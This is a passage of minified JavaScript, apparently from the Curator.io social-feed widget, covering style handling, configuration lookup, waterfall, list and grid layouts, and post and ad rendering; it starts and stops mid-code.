.crt-comments-likes"),this.addStyle(styles.postShareIcons,".crt-widget .crt-post-footer .crt-post-share a"),this.addStyle(styles.postDate,".crt-widget .crt-post-date a"),this.addStyle(styles.postMaxHeightReadMore,".crt-widget .crt-post.crt-post-max-height .crt-post-max-height-read-more"),this.addStyle(styles.gridPost,".crt-widget .crt-grid-post")},BaseWidget.prototype.setStylesGrid=function(styles){var this$1=this;if(this.addStyle(styles.popup,".crt-popup"),this.addStyle(styles.widget,".crt-widget"),this.addStyle(styles.loadMore,".crt-widget .crt-load-more"),this.addStyle(styles.gridPostIcon,".crt-widget .crt-social-icon i"),this.addStyle(styles.gridPost,".crt-widget .crt-grid-post"),this.addStyle(styles.gridPostContent,".crt-widget .crt-grid-post-content"),this.addStyle(styles.gridPostText,".crt-widget .crt-grid-post .crt-post-text"),this.addStyle(styles.gridPostText,".crt-widget .crt-grid-post .crt-post-title"),this.addStyle(styles.gridPostTextLink,".crt-widget .crt-grid-post .crt-post-text a"),this.addStyle(styles.gridPostHover,".crt-widget .crt-grid-post .crt-post-hover"),this.addStyle(styles.gridPostHoverLink,".crt-widget .crt-grid-post .crt-post-hover a"),this.addStyle(styles.gridPostFooter,".crt-widget .crt-grid-post .crt-post-footer"),this.addStyle(styles.gridPostDate,".crt-widget .crt-date"),styles.cssRules)for(var className in styles.cssRules)styles.cssRules.hasOwnProperty(className)&&this$1.addStyle(styles.cssRules[className],className)},BaseWidget.prototype.clearStyles=function(){HtmlUtils.deleteCSSRules(this.sheet)},BaseWidget.prototype.addStyle=function(stylesObj,className){if(stylesObj){var rules=[];for(var key in stylesObj)if(stylesObj.hasOwnProperty(key)){var ruleName=StringUtils.camelToDash(key),rule=ruleName+": "+stylesObj[key];rules.push(rule)}rules.length>0&&HtmlUtils.addCSSRule(this.sheet,className,rules.join(";"))}},BaseWidget.prototype.updateResponsiveOptions=function(){if(!this._config.responsive)return void(this._responsiveConfig=z$1.extend(!0,{},this._config));var width=z$1(window).width(),keys=Object.keys(this._config.responsive);keys=keys.map(function(x){return parseInt(x)}),keys=keys.sort(function(a,b){return a-b}),keys=keys.reverse();for(var foundKey=null,i=0,list=keys;i<list.length;i+=1){var key=list[i];width<=key&&(foundKey=key)}foundKey||(this.responsiveKey=null,this._responsiveConfig=z$1.extend(!0,{},this._config)),this.responsiveKey!==foundKey&&(this.responsiveKey=foundKey,this._responsiveConfig=z$1.extend(!0,{},this._config,this._config.responsive[foundKey]))},BaseWidget.prototype.configLoadInline=function(){for(var this$1=this,inlineOptions=["lang","debug"],i=0,list=inlineOptions;i<list.length;i+=1){var option=list[i],val=this$1.$container.data("crt-"+option);val&&(this$1._config[option]=val)}this.updateResponsiveOptions()},BaseWidget.prototype.config=function(fullPath,defaultValue){if(defaultValue=void 0===defaultValue?null:defaultValue,this._responsiveConfig||this.updateResponsiveOptions(),fullPath.indexOf(".")>0){for(var path=fullPath.split("."),current=this._responsiveConfig;path.length;){if("object"!=typeof current)return console.log("CONFIG ERROR: "+fullPath),defaultValue||null;current=current[path.shift()]}return void 0===current||null===current?defaultValue:current}var current$1=this._responsiveConfig[fullPath];return void 0===current$1?(console.log("CONFIG ERROR: "+fullPath),defaultValue):current$1},BaseWidget.prototype.createFeed=function(){this.feed=new FeedCursorAds(this),this.feed.on(Events.POSTS_LOADED,this.onPostsLoaded.bind(this)),this.feed.on(Events.POSTS_FAILED,this.onPostsFail.bind(this)),this.feed.on(Events.FEED_LOADED,this.onFeedLoaded.bind(this))},BaseWidget.prototype.createPopupManager=function(){this.popupManager=new PopupManager(this,this.feed)},BaseWidget.prototype.createTracker=function(){this.tracker=new Tracker(this)},BaseWidget.prototype.createFilter=function(){Logger.log("BaseWidget->createFilter"),(this.config("filter.showNetworks")||this.config("filter.showSources"))&&(this.filter=new Filter(this),this.$container.append(this.filter.$el))},BaseWidget.prototype.createPostElements=function(posts){var that=this,postElements=[];return z$1(posts).each(function(){var p=that.createElement(this);postElements.push(p.$el)}),postElements},BaseWidget.prototype.createElement=function(json){return"ad"===json.type?this.createAdElement(json):this.createPostElement(json)},BaseWidget.prototype.createPostElement=function(postJson){var post=new GeneralPost(this,postJson);return post.on(Events.POST_CLICK,this.onPostClick.bind(this)),post.on(Events.POST_CLICK_READ_MORE,this.onPostClickReadMore.bind(this)),post.on(Events.POST_IMAGE_LOADED,this.onPostImageLoaded.bind(this)),post.on(Events.POST_IMAGE_FAILED,this.onPostImageFailed.bind(this)),this.trigger(Events.POST_CREATED,post),post},BaseWidget.prototype.createAdElement=function(adJson){var ad=new Ad(this,adJson);return ad.on(Events.POST_IMAGE_LOADED,this.onPostImageLoaded.bind(this)),ad.on(Events.POST_IMAGE_FAILED,this.onPostImageFailed.bind(this)),this.trigger(Events.AD_CREATED,ad),ad},BaseWidget.prototype.checkDeepLink=function(){var this$1=this;if(this.config("popup.deepLink")){var hash=window.document.location.hash;if(hash=hash.replace("#",""),hash.indexOf("crt:post:")>-1){var postId=hash.substring("crt:post:".length);this.feed.loadPost(postId).then(function(response){this$1.popupManager.showPopup(response.post)})}}},BaseWidget.prototype.onPostsLoaded=function(event,posts){Logger.log("BaseWidget->onPostsLoaded"),Logger.log(event),Logger.log(posts)},BaseWidget.prototype.onPostsFail=function(event,data){Logger.log("BaseWidget->onPostsLoadedFail"),Logger.log(event),Logger.log(data)},BaseWidget.prototype.onPostClick=function(ev,post){Logger.log("BaseWidget->onPostClick"),Logger.log(ev),Logger.log(post),this.trigger(Events.POST_CLICK,post),this.trackPostAction(post.json.id,"click"),this.config("post.clickAction")===Globals.POST_CLICK_ACTION_OPEN_POPUP?this.popupManager.showPopup(post.json):this.config("post.clickAction")===Globals.POST_CLICK_ACTION_GOTO_SOURCE&&""!==post.json.url&&window.open(post.json.url)},BaseWidget.prototype.onPostClickReadMore=function(ev,post){Logger.log("BaseWidget->onPostClickReadMore"),Logger.log(ev),Logger.log(post),this.trigger(Events.POST_CLICK_READ_MORE,post),this.config("post.clickReadMoreAction")===Globals.POST_CLICK_ACTION_OPEN_POPUP?this.popupManager.showPopup(post.json):this.config("post.clickReadMoreAction")===Globals.POST_CLICK_ACTION_GOTO_SOURCE&&window.open(post.json.url)},BaseWidget.prototype.onPostImageLoaded=function(ev,post){},BaseWidget.prototype.onPostImageFailed=function(ev,post){},BaseWidget.prototype.onFeedLoaded=function(ev,response){this.config("hidePoweredBy")&&1===response.account.plan.unbranded?this.$container.addClass("crt-widget-unbranded"):this.$container.addClass("crt-widget-branded")},BaseWidget.prototype.track=function(a){Logger.log("Feed->track "+a),this.tracker.track(a)},BaseWidget.prototype.trackPostAction=function(postId,action){Logger.log("Feed->trackPostAction "+postId+" "+action),this.tracker.trackPostAction(postId,action)},BaseWidget.prototype.getUrl=function(postfix){return this.feedBase=this.config("feed.apiEndpoint")+"/restricted/feed",this.feedBase+postfix},BaseWidget.prototype._t=function(s){return mod.t(s)},BaseWidget.prototype.checkPoweredBy=function(){return this.$container.text().trim().indexOf("Powered by Curator.io")>-1?(this.hasPoweredBy=!0,!0):z$1(".crt-logo").length&&z$1(".crt-logo").text().trim().indexOf("Powered by Curator.io")>-1?(this.hasPoweredBy=!0,!0):z$1(".crt-tag").length&&z$1(".crt-tag").text().trim().indexOf("Powered by Curator.io")>-1?(this.hasPoweredBy=!0,!0):(this.hasPoweredBy=!1,!1)},BaseWidget.prototype.showNoPostsMessage=function(){["curator-admin.test","admin.curator.io","admin-stage.curator.io","superadmin.curator.io","app.curator.io","localhost"].indexOf(window.location.hostname)!==-1&&this.showMessage("The feed contains no posts")},BaseWidget.prototype.showMessage=function(message,type){type=type||"info",this.removeMessage(),this.$message=z$1('<div class="crt-notice crt-notice-'+type+'"><span>'+message+"</span></div>"),this.$el.append(this.$message)},BaseWidget.prototype.removeMessage=function(){this.$message&&this.$message.remove()},BaseWidget.prototype.startAutoLoad=function(){Logger.log("BaseWidget->startAutoLoad"),this.autoLoading=!0,this.autoLoadTimeout=window.setTimeout(this.onAutoLoadFire.bind(this),3e4)},BaseWidget.prototype.stopAutoLoad=function(){Logger.log("BaseWidget->stopAutoLoad"),this.autoLoading=!1,window.clearTimeout(this.autoLoadTimeout)},BaseWidget.prototype.onAutoLoadFire=function(){Logger.log("BaseWidget->onAutoLoadFire"),this.feed.loadBefore(),this.autoLoadTimeout=window.setTimeout(this.onAutoLoadFire.bind(this),3e4)},BaseWidget.prototype.destroy=function(){var this$1=this;if(Logger.log("BaseWidget->destroy"),this.feed&&(this.feed.destroy(),delete this.feed),this.filter&&(this.filter.destroy(),delete this.filter),this.popupManager&&(this.popupManager.destroy(),delete this.popupManager),this.sheet&&(this.clearStyles(),delete this.sheet),this.$container.removeClass("crt-widget"),this.$container.removeClass("crt-widget-unbranded"),this.$container.removeClass("crt-widget-branded"),this.$container.removeClass("crt-no-touch"),this.$container[0].classList)for(var i=0;i<this.$container[0].classList.length;i++){var className=this$1.$container[0].classList[i];0===className.indexOf("crt-widget-theme-")&&this$1.$container.removeClass(className)}delete this.$container,Control$$1.prototype.destroy.call(this)},BaseWidget}(Control),makeArray=function(array,results){return array=Array.prototype.slice.call(array),results?(results.push.apply(results,array),results):array},LayoutWaterfallConfig={colGutter:0,selector:".crt-post-c",animationSpeed:200,animationDuration:300,animationEffect:"fadeInOnAppear",animationQueue:!0,animationComplete:function(){}},LayoutWaterfall=function(widget,element){Logger.log("WaterfallLayout->constructor"),this.element=z$1(element),this.id=CommonUtils.uId(),this.name=this._setName(5),this.gridArr=[],this.gridArrAppend=[],this.gridArrPrepend=[],this.setArr=!1,this.setGrid=!1,this.cols=-1,this.itemCount=0,this.isPrepending=!1,this.appendCount=0,this.resetCount=!0,this.ifCallback=!0,this.box=this.element,this.boxWidth=this.box.width(),this.widget=widget,this._layoutWaterfallConfig=LayoutWaterfallConfig,this.gridArr=makeArray(this.box.find(this._layoutWaterfallConfig.selector)),this.isResizing=!1,this.w=0,this.boxArr=[],this.visible=!1,this.resize(),this.createHandlers(),this.$spacer=this.element.find(".crt-feed-spacer"),this.$spacer.remove()};LayoutWaterfall.prototype.createHandlers=function(){var this$1=this;Logger.log("WaterfallLayout->createHandlers"),this.resizeDebounced=CommonUtils.debounce(function(){this$1.resize()},100),this.ro=new index(function(entries){entries.length>0&&this$1.redraw()}),this.ro.observe(this.element[0]),this.redraw()},LayoutWaterfall.prototype.destroyHandlers=function(){Logger.log("WaterfallLayout->destroyHandlers"),this.ro&&(this.ro.disconnect(),this.ro=null)},LayoutWaterfall.prototype.redraw=function(){this.resizeDebounced()},LayoutWaterfall.prototype._setName=function(length,current){return current=current?current:"",length?this._setName(--length,"0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz".charAt(Math.floor(60*Math.random()))+current):current},LayoutWaterfall.prototype._setCols=function(newCols){var this$1=this;Logger.log("WaterfallLayout->_setCols "+newCols);var boxWidth=this.box.width();Logger.log("boxWidth: "+boxWidth),this.cols=newCols,this.cols<1&&(this.cols=1);var configColWidth=this.widget.config("widget.colWidth"),colGutter=this.widget.config("widget.colGutter",0),diff=(boxWidth-this.cols*configColWidth-colGutter)/this.cols,colWidth=(configColWidth+diff)/boxWidth*100;(colWidth<0||colWidth>100)&&(colWidth=100),this.w=colWidth,this.colHeights=new Array(this.cols),this.colHeights.fill(0),this.colItems=new Array(this.cols),this.colItems.fill([]),this.box.find(".galcolumn").remove();for(var i=0;i<this.cols;i++){var div=z$1("<div></div>").addClass("galcolumn").attr("id","item"+i+this$1.name).css({width:colWidth+"%",float:"left","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","-o-box-sizing":"border-box","box-sizing":"border-box"});this$1.box.append(div)}},LayoutWaterfall.prototype._renderGrid=function(method,arr,count){var this$1=this,items=[],boxes=[],appendCount=this.appendCount,cols=this.cols,name=this.name;arr?(isArray(arr)||(arr=[arr]),boxes=arr,"append"===method&&(appendCount+=count),"prepend"===method&&(this.isPrepending=!0),"renderAfterPrepend"===method&&(appendCount+=count)):(boxes=z$1(this.gridArr),appendCount=z$1(this.gridArr).length);for(var x=0;x<boxes.length;x++){var item=boxes[x],$item=z$1(item);$item.css({zoom:"1",filter:"alpha(opacity=0)",opacity:"0"});for(var shortestCol=0,i=1;i<this.colHeights.length;i++)this$1.colHeights[i]<this$1.colHeights[shortestCol]&&(shortestCol=i);"prepend"===method?(z$1("#item"+shortestCol+name).prepend($item),items.push($item)):(z$1("#item"+shortestCol+name).append($item),items.push($item),appendCount>=cols&&(appendCount-=cols)),this$1.colItems[shortestCol].push($item),this$1.colHeights[shortestCol]+=$item.height()}this.appendCount=appendCount,"append"===method||"prepend"===method?("prepend"===method&&this._updateAfterPrepend(this.gridArr,boxes),this._renderItem(items),this.isPrepending=!1):this._renderItem(this.gridArr)},LayoutWaterfall.prototype._collectItems=function(){var collection=[];return z$1(this.box).find(this._layoutWaterfallConfig.selector).each(function(){collection.push(z$1(this))}),collection},LayoutWaterfall.prototype._renderItem=function(items){var speed=this._layoutWaterfallConfig.animationSpeed,effect=this._layoutWaterfallConfig.animationEffect,duration=this._layoutWaterfallConfig.animationDuration,queue=this._layoutWaterfallConfig.animationQueue,animate=this._layoutWaterfallConfig.animate,complete=this._layoutWaterfallConfig.animationComplete,i=0,t=0;animate!==!0||this.isResizing?(z$1.each(items,function(index$$1,value){z$1(value).css({opacity:"1",filter:"alpha(opacity=100)"})}),this.ifCallback&&complete.call(items)):(queue===!0&&"fadeInOnAppear"===effect?(this.isPrepending&&items.reverse(),z$1.each(items,function(index$$1,value){window.setTimeout(function(){z$1(value).animate({opacity:"1.0"},duration),++t===items.length&&complete.call(void 0,items)},i*speed),i++})):queue===!1&&"fadeInOnAppear"===effect&&(this.isPrepending&&items.reverse(),z$1.each(items,function(index$$1,value){z$1(value).animate({opacity:"1.0"},duration),++t===items.length&&this.ifCallback&&complete.call(void 0,items)})),queue!==!0||effect||z$1.each(items,function(index$$1,value){z$1(value).css({opacity:"1",filter:"alpha(opacity=100)"}),++t===items.length&&this.ifCallback&&complete.call(void 0,items)}))},LayoutWaterfall.prototype._updateAfterPrepend=function(prevItems,newItems){var gridArr=this.gridArr;z$1.each(newItems,function(index$$1,value){gridArr.unshift(value)}),this.gridArr=gridArr},LayoutWaterfall.prototype.resize=function(){Logger.log("WaterfallLayout->resize");var colWidth=this.widget.config("widget.colWidth"),newCols=Math.floor(this.box.width()/colWidth);newCols<1&&(newCols=1),this.cols!==newCols&&(HtmlUtils.isVisible(this.element)||(this.visible=!1),this.visible=!0,this.ifCallback=!1,this.isResizing=!0,this._setCols(newCols),this._renderGrid("append"),this.ifCallback=!0,this.isResizing=!1,this.boxWidth=this.box.width())},LayoutWaterfall.prototype.append=function(items){var gridArr=this.gridArr,gridArrAppend=this.gridArrPrepend;z$1.each(items,function(index$$1,value){gridArr.push(value),gridArrAppend.push(value)}),this._renderGrid("append",items,z$1(items).length)},LayoutWaterfall.prototype.prepend=function(items){this.ifCallback=!1,this._renderGrid("prepend",items,z$1(items).length),this.ifCallback=!0},LayoutWaterfall.prototype.empty=function(){var this$1=this;Logger.log("WaterfallLayout->empty"),this.gridArr=[],this.colHeights=new Array(this.cols),this.colHeights.fill(0),this.colItems=new Array(this.cols),this.colItems.fill([]);for(var i=0;i<this.cols;i++)z$1("#item"+i+this$1.name).empty()},LayoutWaterfall.prototype.destroy=function(){this.destroyHandlers()};var baseFor=function(fromRight){return function(object,iteratee,keysFunc){for(var index=-1,iterable=Object(object),props=keysFunc(object),length=props.length;length--;){var key=props[fromRight?length:++index];if(iteratee(iterable[key],key,iterable)===!1)break}return object}}(),objectTag$3="[object Object]",funcProto$2=Function.prototype,objectProto$13=Object.prototype,funcToString$2=funcProto$2.toString,hasOwnProperty$10=objectProto$13.hasOwnProperty,objectCtorString=funcToString$2.call(Object),nativeMax=Math.max,baseSetToString=defineProperty?function(func,string){return defineProperty(func,"toString",{configurable:!0,enumerable:!1,value:constant(string),writable:!0})}:identity,HOT_COUNT=800,HOT_SPAN=16,nativeNow=Date.now,setToString=function(func){var count=0,lastCalled=0;return function(){var stamp=nativeNow(),remaining=HOT_SPAN-(stamp-lastCalled);if(lastCalled=stamp,remaining>0){if(++count>=HOT_COUNT)return arguments[0]}else count=0;return func.apply(void 0,arguments)}}(baseSetToString),merge=function(assigner){return baseRest(function(object,sources){var index=-1,length=sources.length,customizer=length>1?sources[length-1]:void 0,guard=length>2?sources[2]:void 0;for(customizer=assigner.length>3&&"function"==typeof customizer?(length--,customizer):void 0,guard&&isIterateeCall(sources[0],sources[1],guard)&&(customizer=length<3?void 0:customizer,length=1),object=Object(object);++index<length;){var source=sources[index];source&&assigner(object,source,index,customizer)}return object})}(function(object,source,srcIndex){baseMerge(object,source,srcIndex)}),Waterfall=function(Widget$$1){function Waterfall(options){Widget$$1.call(this);var config$$1=merge({},config,options);if(config$$1.feed.limit=config$$1.widget.postsPerPage,this._postsVisible=[],this._postsLoadIndex=-1,this._postContainer=[],this.init(config$$1,{})){Logger.log("Waterfall->init"),this._lazyLoad=this.config("widget.lazyLoad",!1),this._progressiveLoad=this.config("widget.progressiveLoad",!1),this.renderWidget();try{this.$container.append(this.$el),this.$container.addClass("crt-widget-waterfall"),this.checkRefs(["feed"]),this.$refs.loadMore.hide(),this.ui=new LayoutWaterfall(this,this.$refs.feed),this.iniListeners(),this.load()}catch(e){throw this.showMessage("Feed failed to load, check browser console for more info","error"),e}}}return Widget$$1&&(Waterfall.__proto__=Widget$$1),Waterfall.prototype=Object.create(Widget$$1&&Widget$$1.prototype),Waterfall.prototype.constructor=Waterfall,Waterfall.prototype.iniListeners=function(){var this$1=this;this.config("widget.continuousScroll")&&z$1(this.$el).scroll(function(){var height=this$1.$el.height(),cHeight=this$1.$refs.feed.height();this$1.$el.scrollTop()>=cHeight-height&&this$1.onMoreClick()}),this.config("widget.autoLoadNew")&&this.startAutoLoad()},Waterfall.prototype.destroyListeners=function(){this.stopAutoLoad()},Waterfall.prototype.onMoreClick=function(){this.log("onMoreClick"),this.load()},Waterfall.prototype.reload=function(){this.log("reload"),this.removePosts(),this.feed.reset(),this.ui.empty(),this.load()},Waterfall.prototype.load=function(){var this$1=this;if(this.log("load"),this.feed.loading)return!1;this._postsLoadIndex=0,this._postsVisible=[],this.removeMessage(),this.feed.loadXPosts(this.config("widget.postsPerPage")).then(function(posts){if(this$1.alive)if(0===this$1.feed.numPosts())this$1.showNoPostsMessage(),this$1.$refs.loadMore.hide();else{this$1.feed.numPosts()>0&&this$1.removeMessage();for(var i=0;i<posts.length;i++){var postElement=this$1.createElement(posts[i]);this$1.ui.append(postElement.$el),this$1._postsVisible.push(postElement)}this$1._progressiveLoad&&this$1._loadNextPostImage(0),this$1.config("widget.showLoadMore")&&this$1._hasMorePostsToShow()?this$1.$refs.loadMore.show():this$1.$refs.loadMore.hide()}}).catch(function(data){data.message?this$1.showMessage(data.message,"error"):this$1.showMessage("Feed failed to load, check browser console for more info","error")})},Waterfall.prototype.loadBefore=function(){this.log("loadBefore"),this.feed.loadBefore()},Waterfall.prototype.loadPage=function(page){var this$1=this;if(this.log("loadPage"),this.feed.loading)return!1;this.removePosts(),this.ui.empty(),this._postsLoadIndex=-1,this.feed.loadPage(page).then(function(response){for(var posts=response.posts,i=0,list=posts;i<list.length;i+=1){var post=list[i],postElement=this$1.createElement(post);this$1.ui.append(postElement.$el),this$1._postsVisible.push(postElement)}this$1._progressiveLoad&&this$1._loadNextPostImage(0)})},Waterfall.prototype.onPostsLoaded=function(event,posts,position){Logger.log("Waterfall->onPostsLoaded "+position)},Waterfall.prototype.onPostImageLoaded=function(){this._progressiveLoad&&this._loadNextPostImage(this._postsLoadIndex+1)},Waterfall.prototype.onPostImageFailed=function(){this._progressiveLoad&&this._loadNextPostImage(this._postsLoadIndex+1)},Waterfall.prototype._loadNextPostImage=function(postToLoad){Logger.log("Waterfall->_loadNextPostImage "+postToLoad),postToLoad<this._postsVisible.length?(this._postsVisible[postToLoad].loadImage(),this._postsLoadIndex=postToLoad):Logger.log("Waterfall->_loadNextPostImage ALL LOADED")},Waterfall.prototype._hasMorePostsToShow=function(){return this.feed.allPostsLoaded===!1},Waterfall.prototype.log=function(s){var className="Waterfall["+this.id+"]";Logger.log(className+"->"+s)},Waterfall.prototype.removePosts=function(){var this$1=this;this.log("removePosts");for(var i=0;i<this._postsVisible.length;i++)this$1._postsVisible[i].destroy();this._postsVisible=[]},Waterfall.prototype.destroy=function(){this.log("destroy"),this.removePosts(),this.destroyListeners(),this.ui&&this.ui.destroy(),this.$container.removeClass("crt-widget-waterfall"),Widget$$1.prototype.destroy.call(this)},Waterfall}(BaseWidget),ListPost=function(Base){function ListPost(widget,postJson){var this$1=this;Base.call(this,widget,postJson),this.render(),this.$refs.image.css({opacity:0}),this.json.image?(this.$refs.image[0].addEventListener("load",this.onImageLoaded.bind(this),!0),this.$refs.image[0].addEventListener("error",this.onImageError.bind(this),!0)):window.setTimeout(function(){this$1.setHeight()},100),0!==this.json.url.indexOf("http")&&this.$el.find(".crt-post-share").hide();var imageWidth=this.widget.config("post.imageWidth");imageWidth&&this.$refs.imageCol.css("width",imageWidth),this.setupVideo(),this.setupCarousel(),this.setupShare(),this.setupCommentsLikes()}return Base&&(ListPost.__proto__=Base),ListPost.prototype=Object.create(Base&&Base.prototype),ListPost.prototype.constructor=ListPost,ListPost.prototype.onImageLoaded=function(){this.$refs.image.animate({opacity:1}),this.setHeight(),this.trigger(Events.POST_IMAGE_LOADED,this),this.widget.trigger(Events.POST_IMAGE_LOADED,this)},ListPost.prototype.onImageError=function(){this.$refs.image.hide(),this.setHeight(),this.trigger(Events.POST_IMAGE_FAILED,this),this.widget.trigger(Events.POST_IMAGE_FAILED,this)},ListPost.prototype.setHeight=function(){this.layout()},ListPost.prototype.getHeight=function(){return this.$el.hasClass("crt-post-max-height")?this.$refs.postC.height():this.$el.find(".crt-post-content").height()+this.$el.find(".crt-post-footer").height()+2},ListPost.prototype.layout=function(){this.layoutFooter(),this.trigger(Events.POST_LAYOUT_CHANGED,this)},ListPost.prototype.layoutFooter=function(){var $userName=this.$el.find(".crt-post-username"),$date=this.$el.find(".crt-date"),$footer=this.$el.find(".crt-post-footer"),$share=this.$el.find(".crt-post-share"),$userImage=this.$el.find(".crt-post-userimage"),footerWidth=$footer.width();$userName.width()+$date.width()+$share.width()+$userImage.width()+40>footerWidth&&$userName.hide()},ListPost}(BasePost),List=function(Widget){function List(options){Widget.call(this),this.loading=!1,this.feed=null,this.$refs={feed:null,loadMore:null},this.posts=[],this.postElements=[];var config=merge({},config$7,options);config.feed.limit=config.widget.postsPerPage,this.init(options,{})&&(this.log("init"),this.templateId=this.config("widget.template"),this.render(),this.$container.append(this.$el),this.$scroller=z$1(window),this.$el.addClass("crt-widget-list"),this.$refs.loadMore.hide(),this.createHandlers(),this.load())}return Widget&&(List.__proto__=Widget),List.prototype=Object.create(Widget&&Widget.prototype),List.prototype.constructor=List,List.prototype.load=function(){var this$1=this;if(this.log("load "+this.feed.loading),!this.feed.loading){var anim=function(post,i){window.setTimeout(function(){post.$el.css({opacity:0}).animate({opacity:1})},100*i)},postsPerPage=this.config("widget.postsPerPage",12);this.feed.afterIterator(postsPerPage).each(function(postJson,idx){var post=this$1.createElement(postJson);this$1.postElements.push(post),
this$1.$refs.feed.append(post.$el),post.layout(),this$1.config("widget.animate")&&(post.$el.css({opacity:0}),anim(post,idx))}).done(function(){this$1.config("widget.showLoadMore")?this$1.feed.allPostsLoaded?this$1.$refs.loadMore.hide():this$1.$refs.loadMore.show():this$1.$refs.loadMore.hide()}).catch(function(data){data.message?this$1.showMessage(data.message,"error"):this$1.showMessage("Feed failed to load, check browser console for more info","error")})}},List.prototype.reload=function(){this.feed.reset(),this.$refs.feed.empty(),this.load()},List.prototype.createHandlers=function(){var this$1=this,id=this.id;this._resize=CommonUtils.debounce(this.updateLayout.bind(this)),this._checkScroll=CommonUtils.debounce(this.checkScroll.bind(this)),z$1(window).on("curatorCssLoaded."+id,this._resize),z$1(document).on("ready."+id,this._resize),this.config("widget.continuousScroll")&&z$1(window).on("scroll."+id,this._checkScroll.bind(this)),this.ro=new index(function(entries){entries.length>0&&this$1._resize()}),this.ro.observe(this.$el[0])},List.prototype.destroyHandlers=function(){var id=this.id;z$1(window).off("curatorCssLoaded."+id),z$1(document).off("ready."+id),z$1(window).off("scroll."+id),this.ro&&(this.ro.disconnect(),this.ro=null)},List.prototype.updateLayout=function(){},List.prototype.checkScroll=function(){this.log("checkScroll");var top=this.$el.offset().top,feedBottom=top+this.$refs.feedWindow.height();if(this.$scroller.scrollTop()+z$1(window).height()-feedBottom>this.config("widget.continuousScrollOffset")&&!this.feed.loading&&!this.feed.allPostsLoaded){var loadMoreRows=this.config("widget.loadMoreRows");this.rowsMax+=loadMoreRows,this.updateLayout()}},List.prototype.onPostsLoaded=function(event,posts){this.log("onPostsLoaded")},List.prototype.onMoreClick=function(){this.load()},List.prototype.createPostElement=function(postJson){var post=new ListPost(this,postJson);return post.on(Events.POST_CLICK,this.onPostClick.bind(this)),post.on(Events.POST_CLICK_READ_MORE,this.onPostClickReadMore.bind(this)),post.on(Events.POST_IMAGE_LOADED,this.onPostImageLoaded.bind(this)),this.trigger(Events.POST_CREATED,post),post},List.prototype.log=function(s){var className="List["+this.id+"]";Logger.log(className+"->"+s)},List.prototype.destroy=function(){this.destroyHandlers(),this.$el.empty().removeClass("crt-widget-list").removeClass("crt-list-col"+this.columnCount).css({height:"",overflow:""}),delete this.loading,Widget.prototype.destroy.call(this)},List.prototype.setStyles=function(styles){this.sheet?this.clearStyles():this.sheet=HtmlUtils.createSheet(),this.setStylesGrid(styles)},List}(BaseWidget),GridPost=function(Base){function GridPost(widget,postJson){if(Base.call(this,widget,postJson),this.$refs={spacer:null,postC:null},this.render(),this.widget.config("post.imageHeight","100%")){var imageHeight=this.widget.config("post.imageHeight","100%");this.$refs.spacer.css("padding-bottom",imageHeight)}this.setupVideo(),this.setupCarousel(),this.setupShare()}return Base&&(GridPost.__proto__=Base),GridPost.prototype=Object.create(Base&&Base.prototype),GridPost.prototype.constructor=GridPost,GridPost.prototype.getHeight=function(){var h=this.$el.height(),marginBottom=parseInt(this.$el.css("margin-bottom")),marginTop=parseInt(this.$el.css("margin-top")),paddingBottom=z$1.zepto?0:parseInt(this.$el.css("padding-bottom")),paddingTop=z$1.zepto?0:parseInt(this.$el.css("padding-top"));return h+=marginTop,h+=marginBottom,h+=paddingTop,h+=paddingBottom},GridPost.prototype.showAnim=function(i){var this$1=this;this.$el.css({opacity:0}),window.setTimeout(function(){this$1.$el.animate({opacity:1})},100*i)},GridPost.prototype.rafTick=function(){if(this.reqCount%50==0){var h=this.rafContainer.offsetHeight,visible=this.testInFrame(h);visible&&!this.videoPlayer.isPlaying()?this.videoPlayer.play():!visible&&this.videoPlayer.isPlaying()&&this.videoPlayer.pause()}this.reqCount++,this.raf=window.requestAnimationFrame(this.rafTick.bind(this))},GridPost.prototype.layout=function(){this.layoutFooter(),this.trigger(Events.POST_LAYOUT_CHANGED,this)},GridPost.prototype.onWidgetResize=function(){this.layoutFooter()},GridPost.prototype.layoutFooter=function(){if(!this.$el.hasClass("crt-grid-post-new-york")){var $userName=this.$el.find(".crt-post-username"),$date=this.$el.find(".crt-date"),$footer=this.$el.find(".crt-post-footer"),$share=this.$el.find(".crt-post-share"),$userImage=this.$el.find(".crt-post-userimage"),footerWidth=$footer.width();$userName.width()+$date.width()+$share.width()+$userImage.width()+40>footerWidth&&$userName.hide()}},GridPost}(BasePost),GridAd=function(Base){function GridAd(widget,postJson){if(Base.call(this,widget,postJson),this.$refs={spacer:null,postC:null},this.templateId="ad-grid",this.render(),this.widget.config("post.imageHeight","100%")){var imageHeight=this.widget.config("post.imageHeight","100%");this.$refs.spacer.css("padding-bottom",imageHeight)}}return Base&&(GridAd.__proto__=Base),GridAd.prototype=Object.create(Base&&Base.prototype),GridAd.prototype.constructor=GridAd,GridAd.prototype.getHeight=function(){var h=this.$el.height(),marginBottom=parseInt(this.$el.css("margin-bottom")),marginTop=parseInt(this.$el.css("margin-top")),paddingBottom=z$1.zepto?0:parseInt(this.$el.css("padding-bottom")),paddingTop=z$1.zepto?0:parseInt(this.$el.css("padding-top"));return h+=marginTop,h+=marginBottom,h+=paddingTop,h+=paddingBottom},GridAd.prototype.showAnim=function(i){var this$1=this;this.$el.css({opacity:0}),window.setTimeout(function(){this$1.$el.animate({opacity:1})},100*i)},GridAd.prototype.rafTick=function(){if(this.reqCount%50==0){var h=this.rafContainer.offsetHeight,visible=this.testInFrame(h);visible&&!this.videoPlayer.isPlaying()?this.videoPlayer.play():!visible&&this.videoPlayer.isPlaying()&&this.videoPlayer.pause()}this.reqCount++,this.raf=window.requestAnimationFrame(this.rafTick.bind(this))},GridAd.prototype.layout=function(){this.layoutFooter(),this.trigger(Events.POST_LAYOUT_CHANGED,this)},GridAd.prototype.onWidgetResize=function(){this.layoutFooter()},GridAd.prototype.layoutFooter=function(){if(!this.$el.hasClass("crt-grid-post-new-york")){var $userName=this.$el.find(".crt-post-username"),$date=this.$el.find(".crt-date"),$footer=this.$el.find(".crt-post-footer"),$share=this.$el.find(".crt-post-share"),$userImage=this.$el.find(".crt-post-userimage"),footerWidth=$footer.width();$userName.width()+$date.width()+$share.width()+$userImage.width()+40>footerWidth&&$userName.hide()}},GridAd}(BaseAd),Grid=function(Widget){function Grid(options){Widget.call(this),this._loading=!1,this.columnCount=0,this.rowCount=0,this._postsRendered=[],this.allLoaded=!1,this.$refs={feedWindow:null,loadMore:null};var 